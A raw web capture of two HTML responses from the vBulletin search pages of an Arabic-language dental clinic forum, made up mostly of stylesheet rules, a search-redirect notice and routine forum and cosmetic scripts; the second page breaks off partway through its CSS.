

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://asnanaka.com/phpp2/search.php?s=d0644efe0954503d2ff1629b72d7236c&do=finduser&userid=1&searchthreadid=7312
body_size: 4831
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" dir="rtl" lang="ar">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
<meta name="generator" content="vBulletin 3.8.9" />

<meta name="keywords" content="مركز ، علاج،أسنان،عصب،تقويم،زراعة،الزيركون ، أبتسامة، هوليود ،عيادة،لثة،فم،بلعوم،إصابة،ألم،أوجاع،وجع،ضرس،جسر،تلبيسة،جسور،تتويج،غذاء،سورية،اللاذقية،جبلة، سياحة،عبد الرحمن،جراحة،تعقيم،مواصلات،سكن،شقق،بحر،جبل،نهر،السعودية،الخليج،الجزيرة،mbc،syria،saudi،ksa" />
<meta name="description" content="منتدى موقع مركز أسنانك الدولي اسطنبول المختص بزراعة الأسنان وتركيبات الأسنان وأبتسامة هوليود" />

<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
        
<!-- Bootstrap -->
<link href="qima-host.net/bootstrap-rtl.css" rel="stylesheet">

<!-- font-awesome -->
<link href="qima-host.net/css/font-awesome.css" rel="stylesheet">

<!-- responsive-nav
<link href="qima-host.net/responsive-nav.css" rel="stylesheet">  -->

<!-- style -->
<link href="qima-host.net/style.css" rel="stylesheet">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
        
<!--[if lt IE 9]>
 <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->










<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.9 CSS
* Style: 'asnanaka mobile'; Style ID: 15
*/
body
{
	background: #e9f1f5;
	color: #000000;
	font: bold 12pt DroidArabicKufiRegular;
	margin: 0px 0px 0px 0px;
	
	
}
a:link, body_alink
{
	color: #568da4;
	text-decoration: none;
}
a:visited, body_avisited
{
	color: #568da4;
	text-decoration: none;
}
a:hover, a:active, body_ahover
{
	color: #FF4400;
	text-decoration: none;
}
.page
{
	background: #e9f1f5;
	color: #000000;
	font: bold 12px arial,verdana,helvetica,sans-serif;
}
.page a:link, .page_alink
{
	text-decoration: none;
}
.page a:visited, .page_avisited
{
	text-decoration: none;
}
.page a:hover, .page a:active, .page_ahover
{
	text-decoration: none;
}
td, th, p, li
{
	font: normal 10pt dr, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #fff;
	color: #000000;
	border: 1px solid #356f87;
}
.tcat
{
	background: #568da4;
	color: #FFFFFF;
	font: bold 16pt arial,verdana,helvetica,sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #FFFF66;
	text-decoration: none;
}
.thead
{
	background: #568da4;
	color: #FFFFFF;
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.thead a:link, .thead_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.thead a:visited, .thead_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #FFFF00;
	text-decoration: none;
}
.tfoot
{
	background: #568da4;
	color: #E0E0F6;
	font: bold 12pt arial,verdana,helvetica,sans-serif;
}
.tfoot a:link, .tfoot_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #66FFFF;
	text-decoration: none;
}
.alt1, .alt1Active
{
	background: #fff;
	color: #000000;
	font-family: DroidArabicKufiRegular;
}
.alt1 a:link, .alt1_alink, .alt1Active a:link, .alt1Active_alink
{
	text-decoration: none;
}
.alt1 a:visited, .alt1_avisited, .alt1Active a:visited, .alt1Active_avisited
{
	text-decoration: none;
}
.alt1 a:hover, .alt1 a:active, .alt1_ahover, .alt1Active a:hover, .alt1Active a:active, .alt1Active_ahover
{
	text-decoration: none;
}
.alt2, .alt2Active
{
	background: #FFFFFF;
	color: #000000;
	font: bold 12pt DroidArabicKufiRegular;
}
.alt2 a:link, .alt2_alink, .alt2Active a:link, .alt2Active_alink
{
	text-decoration: none;
}
.alt2 a:visited, .alt2_avisited, .alt2Active a:visited, .alt2Active_avisited
{
	text-decoration: none;
}
.alt2 a:hover, .alt2 a:active, .alt2_ahover, .alt2Active a:hover, .alt2Active a:active, .alt2Active_ahover
{
	text-decoration: none;
}
.inlinemod
{
	background: #FFFFCC;
	color: #5d5d5d;
}
.inlinemod a:link, .inlinemod_alink
{
	text-decoration: none;
}
.inlinemod a:visited, .inlinemod_avisited
{
	text-decoration: none;
}
.inlinemod a:hover, .inlinemod a:active, .inlinemod_ahover
{
	text-decoration: none;
}
.wysiwyg
{
	background: #F5F5FF;
	color: #000000;
	font: bold 12pt arial;
}
.wysiwyg a:link, .wysiwyg_alink
{
	text-decoration: none;
}
.wysiwyg a:visited, .wysiwyg_avisited
{
	text-decoration: none;
}
.wysiwyg a:hover, .wysiwyg a:active, .wysiwyg_ahover
{
	text-decoration: none;
}
textarea, .bginput
{
	font: bold 12px arial,verdana,helvetica,sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 12px;
	font-family: arial,verdana,helvetica,sans-serif;
}
.button
{
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
select
{
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
option, optgroup
{
	font-size: 12px;
	font-family: tahoma, Arial, Helvetica, Verdana;
}
.smallfont
{
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.time
{
	color: #666686;
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
.navbar
{
	font: 12px DroidArabicKufiRegular;
}
.navbar a:link, .navbar_alink
{
	text-decoration: none;
}
.navbar a:visited, .navbar_avisited
{
	text-decoration: none;
}
.navbar a:hover, .navbar a:active, .navbar_ahover
{
	text-decoration: none;
}
.highlight
{
	color: #FF0000;
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.fjsel
{
	background: #568da4;
	color: #E0E0F6;
}
.fjdpth0
{
	background: #F7F7F7;
	color: #000000;
}
legend
{
	color: #568da4;
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
.vbmenu_control
{
	background: #568da4;
	color: #FFFFFF;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	padding: 3px 6px 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	color: #FFFFFF;
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FFFFFF;
	color: #000000;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	border: 1px solid #356f87;
}
.vbmenu_option
{
	background: #BBC7CE;
	color: #000000;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	color: #568da4;
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	color: #568da4;
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #eee;
	color: #223241;
	font: 12px dr, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	color: #223241;
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	color: #223241;
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	color: #999999;
	text-decoration: none;
}
/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 14pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, th.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** de-emphasized text */
.shade, a.shade:link, a.shade:visited { color: #777777; text-decoration: none; }
a.shade:active, a.shade:hover { color: #FF4400; text-decoration: underline; }
.tcat .shade, .thead .shade, .tfoot .shade { color: #DDDDDD; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }
.sasaa{
border:1px solid #000;
border-radius:0px;
}

img{
  height: auto;
  max-width: 100%;
  width: inherit;
}
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=389b1" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=389b1"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=389b1"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=f07e55784167cba556bbc4d39f105e2d&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "qima-host.net/misc";
var vb_disable_ajax = parseInt("1", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=389b1"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=389b1"></script>

<!-- الرجاء ثم الرجاء ثم الرجاء عدم التعديل على الهاك او الاقتباس منه ولانسمح بذلك كليا اخوكم ابو عمر -->
<!--Javascript-->
<script type="text/javascript" src="massy/poem.js"></script>
<script type="text/javascript" src="massy/gradient.js"></script>
<style type="text/css">
.bdr130button {
	padding: 1px;
	border: none;
}
.rainbow{ behavior: url('massy/rainbow.htc') } 
.saleh-info {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/info.png');
	background-color: #EAEEFB;
	background-repeat: no-repeat;
	background-position: right 10px;
	border: 1px solid #203FAA;
	padding: 15px 65px 10px 5px;
	display: block;
}
.saleh-caution {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/caution.png');
	background-repeat: no-repeat;
	background-color: #FFFFCC;
	background-position: right 10px;
	border: 1px solid #990000;
	padding: 15px 65px 10px 5px;
}
.saleh-warning {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/warning.png');
	background-color: #FFCCCC;
	background-repeat: no-repeat;
	background-position: right 10px;
	border: 1px solid #FF0000;
	padding: 15px 65px 10px 5px;
}

</style>
<!-- /  www.bdr130.net الجقوق محفوظة ولااسمح بازالتها او التعديل على الملفات اخوكم الدربيل  - ابو عمر -->
<script language="JavaScript">
<!--
function stopError() {
return true;
}
window.onerror = stopError;
// -->
</script>
<script>
nereidFadeObjects = new Object();
nereidFadeTimers = new Object();
function nereidFade(object, destOp, rate, delta){
if (!document.all)
return
if (object != "[object]"){  
setTimeout("nereidFade("+object+","+destOp+","+rate+","+delta+")",0);
return;
}
clearTimeout(nereidFadeTimers[object.sourceIndex]);
    diff = destOp-object.filters.alpha.opacity;
    direction = 1;
    if (object.filters.alpha.opacity > destOp){
    direction = -1;
    }
    delta=Math.min(direction*diff,delta);
    object.filters.alpha.opacity+=direction*delta;
    if (object.filters.alpha.opacity != destOp){
        nereidFadeObjects[object.sourceIndex]=object;
        nereidFadeTimers[object.sourceIndex]=setTimeout("nereidFade(nereidFadeObjects["+object.sourceIndex+"],"+destOp+","+rate+","+delta+")",rate);
    }
}
</script>
<style>
.shakeimage{
position:relative
}
</style>
<script language="JavaScript1.2">
var rector=3
var stopit=0 
var a=1
function init(which){
stopit=0
shake=which
shake.style.left=0
shake.style.top=0
}
function rattleimage(){
if ((!document.all&&!document.getElementById)||stopit==1)
return
if (a==1){
shake.style.top=parseInt(shake.style.top)+rector
}
else if (a==2){
shake.style.left=parseInt(shake.style.left)+rector
}
else if (a==3){
shake.style.top=parseInt(shake.style.top)-rector
}
else{
shake.style.left=parseInt(shake.style.left)-rector
}
if (a<4)
a++
else
a=1
setTimeout("rattleimage()",50)
}
function stoprattle(which){
stopit=1
which.style.left=0
which.style.top=0
}
</script>

<script language="JavaScript1.2">
function flashit(){
if (!document.all)
return
if (myexample.style.borderColor=="blue")
myexample.style.borderColor="red"
else
myexample.style.borderColor="blue"
}
setInterval("flashit()", 200)
</script>
<!-- /  www.bdr130.net الجقوق محفوظة ولااسمح بازالتها او التعديل على الملفات اخوكم الدربيل  - ابو عمر -->
				<!--hide-addon-->
		
			<script type="text/javascript"><!--
			var hpostid = 0;
			var hmax = 0;
			function findposts(obj,call){
				ruf = call;
				var laenge = obj.innerHTML.length;
				if (hmax == '0'){
					hmax = laenge;
				} else if (hmax < laenge){
					hmax = laenge;
					Rufen(ruf);
				}
			}
			var hide_aktiv = null;
			var unhide = null;
			var zahl = 0;
			var old;
			var postid
			function Rufen(posting){
				if (window.XMLHttpRequest) {
					unhide = new XMLHttpRequest();
				} else if (window.ActiveXObject) {
					unhide = new ActiveXObject("Microsoft.XMLHTTP");
				}
				old = posting
				var postids = posting.split(",");
				if ( zahl < postids.length){
					postid = postids[zahl];
					unhide.open("POST", "showthread.php", true);
					unhide.onreadystatechange = ausgeben;
					unhide.setRequestHeader(
						"Content-Type",
						"application/x-www-form-urlencoded");
					unhide.send("do=whatever&p="+postid+"&all="+old);
				} else zahl = 0;
			}

			function ausgeben() {
				if (unhide.readyState == 4) {
					if (unhide.responseText != 'sid_hide_still_active'){
						document.getElementById("post_message_"+postid).innerHTML =
							unhide.responseText;
						zahl++;
						Rufen(old);
					} else {
						zahl++;
						Rufen(old);
					}
				}
				else setTimeout('ausgeben()', 200);
			}
			//-->
			</script>
		
<!-- الرجاء ثم الرجاء ثم الرجاء عدم التعديل على الهاك او الاقتباس منه ولانسمح بذلك كليا اخوكم ابو عمر -->
<title>منتدى أسنانك</title>
</head>
<body>

<br />
<br />
<br />
<br />

<form action="https://asnanaka.com/phpp2/search.php?s=f07e55784167cba556bbc4d39f105e2d&searchid=7952159" method="post" name="postvarform">
<table class="tborder" cellpadding="3" cellspacing="1" border="0" width="70%" align="center">
<tr>
	<td class="tcat">إعادة التوجيه...</td>
</tr>
<tr>
	<td class="panelsurround" align="center">
	<div class="panel">

		<blockquote>
			<p>&nbsp;</p>
			<p><strong>بحثك في طور التنفيذ وسيتم نقلك إلى النتائج بعد لحظات. شكراً لك على صبرك.</strong></p>
			
				<p class="smallfont"><a href="https://asnanaka.com/phpp2/search.php?s=f07e55784167cba556bbc4d39f105e2d&searchid=7952159">إذا كان متصفحك لا يدعم الانتقال التلقائي اضغط هنا.</a></p>
				<div>&nbsp;</div>
			
		</blockquote>

	</div>
	</td>
</tr>
</table>
</form>



<noscript>
<meta http-equiv="Refresh" content="2; URL=https://asnanaka.com/phpp2/search.php?s=f07e55784167cba556bbc4d39f105e2d&searchid=7952159" />
</noscript>

<script type="text/javascript">
<!--
function exec_refresh()
{
	window.status = "إعادة التوجيه..." + myvar;
	myvar = myvar + " .";
	var timerID = setTimeout("exec_refresh();", 100);
	if (timeout > 0)
	{
		timeout -= 1;
	}
	else
	{
		clearTimeout(timerID);
		window.status = "";
		window.location = "https://asnanaka.com/phpp2/search.php?s=f07e55784167cba556bbc4d39f105e2d&searchid=7952159";
	}
}

var myvar = "";
var timeout = 20;
exec_refresh();
//-->
</script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ce01db033df4cbb89533e2e41a0b3fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://asnanaka.com/phpp2/search.php?s=f07e55784167cba556bbc4d39f105e2d&searchid=7952159
body_size: 9857
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" dir="rtl" lang="ar">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
<meta name="generator" content="vBulletin 3.8.9" />

<meta name="keywords" content="مركز ، علاج،أسنان،عصب،تقويم،زراعة،الزيركون ، أبتسامة، هوليود ،عيادة،لثة،فم،بلعوم،إصابة،ألم،أوجاع،وجع،ضرس،جسر،تلبيسة،جسور،تتويج،غذاء،سورية،اللاذقية،جبلة، سياحة،عبد الرحمن،جراحة،تعقيم،مواصلات،سكن،شقق،بحر،جبل،نهر،السعودية،الخليج،الجزيرة،mbc،syria،saudi،ksa" />
<meta name="description" content="منتدى موقع مركز أسنانك الدولي اسطنبول المختص بزراعة الأسنان وتركيبات الأسنان وأبتسامة هوليود" />

<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
        
<!-- Bootstrap -->
<link href="qima-host.net/bootstrap-rtl.css" rel="stylesheet">

<!-- font-awesome -->
<link href="qima-host.net/css/font-awesome.css" rel="stylesheet">

<!-- responsive-nav
<link href="qima-host.net/responsive-nav.css" rel="stylesheet">  -->

<!-- style -->
<link href="qima-host.net/style.css" rel="stylesheet">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
        
<!--[if lt IE 9]>
 <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->










<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.9 CSS
* Style: 'asnanaka mobile'; Style ID: 15
*/
body
{
	background: #e9f1f5;
	color: #000000;
	font: bold 12pt DroidArabicKufiRegular;
	margin: 0px 0px 0px 0px;
	
	
}
a:link, body_alink
{
	color: #568da4;
	text-decoration: none;
}
a:visited, body_avisited
{
	color: #568da4;
	text-decoration: none;
}
a:hover, a:active, body_ahover
{
	color: #FF4400;
	text-decoration: none;
}
.page
{
	background: #e9f1f5;
	color: #000000;
	font: bold 12px arial,verdana,helvetica,sans-serif;
}
.page a:link, .page_alink
{
	text-decoration: none;
}
.page a:visited, .page_avisited
{
	text-decoration: none;
}
.page a:hover, .page a:active, .page_ahover
{
	text-decoration: none;
}
td, th, p, li
{
	font: normal 10pt dr, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #fff;
	color: #000000;
	border: 1px solid #356f87;
}
.tcat
{
	background: #568da4;
	color: #FFFFFF;
	font: bold 16pt arial,verdana,helvetica,sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #FFFF66;
	text-decoration: none;
}
.thead
{
	background: #568da4;
	color: #FFFFFF;
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.thead a:link, .thead_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.thead a:visited, .thead_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #FFFF00;
	text-decoration: none;
}
.tfoot
{
	background: #568da4;
	color: #E0E0F6;
	font: bold 12pt arial,verdana,helvetica,sans-serif;
}
.tfoot a:link, .tfoot_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #66FFFF;
	text-decoration: none;
}
.alt1, .alt1Active
{
	background: #fff;
	color: #000000;
	font-family: DroidArabicKufiRegular;
}
.alt1 a:link, .alt1_alink, .alt1Active a:link, .alt1Active_alink
{
	text-decoration: none;
}
.alt1 a:visited, .alt1_avisited, .alt1Active a:visited, .alt1Active_avisited
{
	text-decoration: none;
}
.alt1 a:hover, .alt1 a:active, .alt1_ahover, .alt1Active a:hover, .alt1Active a:active, .alt1Active_ahover
{
	text-decoration: none;
}
.alt2, .alt2Active
{
	background: #FFFFFF;
	color: #000000;
	font: bold 12pt DroidArabicKufiRegular;
}
.alt2 a:link, .alt2_alink, .alt2Active a:link, .alt2Active_alink
{
	text-decoration: none;
}
.alt2 a:visited, .alt2_avisited, .alt2Active a:visited, .alt2Active_avisited
{
	text-decoration: none;
}
.alt2 a:hover, .alt2 a:active, .alt2_ahover, .alt2Active a:hover, .alt2Active a:active, .alt2Active_ahover
{
	text-decoration: none;
}
.inlinemod
{
	background: #FFFFCC;
	color: #5d5d5d;
}
.inlinemod a:link, .inlinemod_alink
{
	text-decoration: none;
}
.inlinemod a:visited, .inlinemod_avisited
{
	text-decoration: none;
}
.inlinemod a:hover, .inlinemod a:active, .inlinemod_ahover
{
	text-decoration: none;
}
.wysiwyg
{
	background: #F5F5FF;
	color: #000000;
	font: bold 12pt arial;
}
.wysiwyg a:link, .wysiwyg_alink
{
	text-decoration: none;
}
.wysiwyg a:visited, .wysiwyg_avisited
{
	text-decoration: none;
}
.wysiwyg a:hover, .wysiwyg a:active, .wysiwyg_ahover
{
	text-decoration: none;
}
textarea, .bginput
{
	font: bold 12px arial,verdana,helvetica,sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 12px;
	font-family: arial,verdana,helvetica,sans-serif;
}
.button
{
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
select
{
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
option, optgroup
{
	font-size: 12px;
	font-family: tahoma, Arial, Helvetica, Verdana;
}
.smallfont
{
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.time
{
	color: #666686;
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
.navbar
{
	font: 12px DroidArabicKufiRegular;
}
.navbar a:link, .navbar_alink
{
	text-decoration: none;
}
.navbar a:visited, .navbar_avisited
{
	text-decoration: none;
}
.navbar a:hover, .navbar a:active, .navbar_ahover
{
	text-decoration: none;
}
.highlight
{
	color: #FF0000;
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.fjsel
{
	background: #568da4;
	color: #E0E0F6;
}
.fjdpth0
{
	background: #F7F7F7;
	color: #000000;
}
legend
{
	color: #568da4;
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
.vbmenu_control
{
	background: #568da4;
	color: #FFFFFF;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	padding: 3px 6px 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	color: #FFFFFF;
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FFFFFF;
	color: #000000;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	border: 1px solid #356f87;
}
.vbmenu_option
{
	background: #BBC7CE;
	color: #000000;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	color: #568da4;
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	color: #568da4;
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #eee;
	color: #223241;
	font: 12px dr, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	color: #223241;
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	color: #223241;
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	color: #999999;
	text-decoration: none;
}
/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 14pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, th.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** de-emphasized text */
.shade, a.shade:link, a.shade:visited { color: #777777; text-decoration: none; }
a.shade:active, a.shade:hover { color: #FF4400; text-decoration: underline; }
.tcat .shade, .thead .shade, .tfoot .shade { color: #DDDDDD; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }
.sasaa{
border:1px solid #000;
border-radius:0px;
}

img{
  height: auto;
  max-width: 100%;
  width: inherit;
}
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=389b1" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=389b1"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=389b1"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "qima-host.net/misc";
var vb_disable_ajax = parseInt("1", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=389b1"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=389b1"></script>

<!-- الرجاء ثم الرجاء ثم الرجاء عدم التعديل على الهاك او الاقتباس منه ولانسمح بذلك كليا اخوكم ابو عمر -->
<!--Javascript-->
<script type="text/javascript" src="massy/poem.js"></script>
<script type="text/javascript" src="massy/gradient.js"></script>
<style type="text/css">
.bdr130button {
	padding: 1px;
	border: none;
}
.rainbow{ behavior: url('massy/rainbow.htc') } 
.saleh-info {
